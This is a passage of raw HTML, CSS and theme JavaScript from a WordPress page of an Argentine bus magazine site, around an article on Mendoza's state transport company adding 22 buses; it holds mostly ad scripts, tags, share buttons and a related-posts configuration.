srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/mapa2.jpg.webp 644w, https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/mapa2-300x204.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2017/03/mapa2-150x102.jpg.webp 150w" sizes="auto, (max-width: 644px) 100vw, 644px" /></noscript></p><p>&nbsp;</p><p><strong>Fuente:</strong></p><p><a href="http://www.mdzol.com/nota/724206-la-empresa-estatal-de-transporte-sumo-22-colectivos/">MDZ</a></p></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_199 td_block_template_1"><style>.tdi_199.td-a-rec{text-align:center}.tdi_199.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_199 .td-element-style{z-index:-1}</style><div id="19167-4"><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/gen.js?type=4"></script><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/requestform.js?siteId=19167&formatId=4" ></script></div></div><div class="td_block_wrap tdb_single_tags tdi_200 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_200" ><style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_200 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_200 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_200 a:hover{background-color:#008d7f;border-color:#008d7f}@media (min-width:1019px) and (max-width:1140px){.tdi_200 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_200 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_200 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://revistacolectibondi.com.ar/tag/colectivos/">colectivos</a></li><li><a href="https://revistacolectibondi.com.ar/tag/destacada/">destacada</a></li><li><a href="https://revistacolectibondi.com.ar/tag/grupo-11-pedro-molina-unimev/">Grupo 11 Pedro Molina - Unimev.</a></li><li><a href="https://revistacolectibondi.com.ar/tag/mendoza/">mendoza</a></li><li><a href="https://revistacolectibondi.com.ar/tag/transporte-publico/">transporte publico</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_202  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span><style scoped>.tdi_202{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_203  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_203" ><style>.tdi_203 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_203" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Cuota</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frevistacolectibondi.com.ar%2F2017%2F03%2F19%2Fmendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mendoza%3A+La+empresa+estatal+de+transporte+sum%C3%B3+22+colectivos&url=https%3A%2F%2Frevistacolectibondi.com.ar%2F2017%2F03%2F19%2Fmendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos%2F&via=Revista+Colectibondi" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mendoza%3A+La+empresa+estatal+de+transporte+sum%C3%B3+22+colectivos %0A%0A https://revistacolectibondi.com.ar/2017/03/19/mendoza-la-empresa-estatal-de-transporte-sumo-22-colectivos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_203" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_205  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span><style scoped>.tdi_205{margin-bottom:30px!important}</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_206 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_206" ><style>@media(min-width:1141px){.tdi_206{display:none!important}}@media (max-width:767px){.tdi_206{justify-content:center!important;text-align:center!important;display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_206{display:none!important}}</style><style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_206{padding:20px;border:1px solid #ededed}.tdi_206 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_206 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_206 .tdb-author-name{margin:5px 0 10px 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_206 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_206 .tdb-social-item i.td-icon-twitter,.tdi_206 .tdb-social-item i.td-icon-linkedin,.tdi_206 .tdb-social-item i.td-icon-pinterest,.tdi_206 .tdb-social-item i.td-icon-blogger,.tdi_206 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_206 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_206 .tdb-author-url{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_206 .tdb-author-descr{font-family:Rubik!important;font-size:13px!important;line-height:1.4!important;font-weight:400!important}.tdi_206 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_206{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_206{padding:15px}.tdi_206{border:1px solid #ededed}.tdi_206 .tdb-author-photo{width:80px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_206 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_206 .tdb-author-name{margin:3px 0 8px 0;font-size:13px!important}.tdi_206 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_206{border:1px solid #ededed}.tdi_206 .tdb-author-photo{display:inline-block;width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_206 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://revistacolectibondi.com.ar/author/colectibondi/" class="tdb-author-photo" title="colectibondi"><img data-lazyloaded="1" src="[data-uri]" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/4abb191607351bf70c0abc59fdea041f.jpg?ver=1768364239" alt="colectibondi" data-srcset="https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/4abb191607351bf70c0abc59fdea041f.jpg?ver=1768364239 2x" class="avatar avatar-96 photo" height="96" width="96" loading="lazy" decoding="async"><noscript><img alt='colectibondi' src='https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/4abb191607351bf70c0abc59fdea041f.jpg?ver=1768364239' srcset='https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/4abb191607351bf70c0abc59fdea041f.jpg?ver=1768364239 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://revistacolectibondi.com.ar/author/colectibondi/" class="tdb-author-name">colectibondi</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_207 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_207" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_207 .td-block-title>*:before,.tdi_207 .td-block-title>*:after{background-color:#85c442!important}@media (max-width:767px){.tdi_207{margin-bottom:40px!important}}</style><style>.tdi_207 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_207 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_207 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_207 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_207 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_207 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_207 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_207 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_207 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_207 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_207 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_207 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_207 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_207 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_207 .td_module_flex_1 .td-image-container,.ie11 .tdi_207 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_207 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_207 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_207 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_207 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_207 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_207 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_207 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_207 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_207 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_207 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_207 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_207.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_207 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_207 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_207 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_207 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_207 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_207 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_207 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_207 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_207 .td_module_flex_1 .td-excerpt{display:none}.tdi_207 .td_module_flex_4 .td-excerpt{display:none}.tdi_207 .td_module_flex_1 .td-author-date{display:none}.tdi_207 .td_module_flex_4 .td-author-date{display:none}.tdi_207 .td_module_flex_1 .td-post-author-name{display:none}.tdi_207 .td_module_flex_4 .td-post-author-name{display:none}.tdi_207 .td_module_flex_1 .td-post-date,.tdi_207 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_207 .td_module_flex_4 .td-post-date,.tdi_207 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_207 .td_module_flex_1 .entry-review-stars{display:none}.tdi_207 .td_module_flex_1 .td-icon-star,.tdi_207 .td_module_flex_1 .td-icon-star-empty,.tdi_207 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_207 .td_module_flex_4 .entry-review-stars{display:none}.tdi_207 .td_module_flex_4 .td-icon-star,.tdi_207 .td_module_flex_4 .td-icon-star-empty,.tdi_207 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_207 .td_module_flex_1 .td-module-comments{display:none}.tdi_207 .td_module_flex_4 .td-module-comments{display:none}.tdi_207 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_207 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_207 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_207 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_207 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_207 .td-block-title a,.tdi_207 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_207 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_207 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_207 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_207 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_207 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_207 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_207 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_207 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_207 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_207 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_207 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_207 .td_module_flex_1 .entry-title{margin:8px 0 0 0}.tdi_207 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_207 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_207 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_207 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_207 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_207 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207 .td-block-title a,.tdi_207 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_207 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_207 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_207 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_207 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_207 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_207 .td_module_flex_1 .td-image-container,.ie11 .tdi_207 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_207 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_207 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script type="litespeed/javascript">var block_tdi_207=new tdBlock();block_tdi_207.id="tdi_207";block_tdi_207.atts='{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"_related_tag","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Art\u00edculos Relacionados","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-7769","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax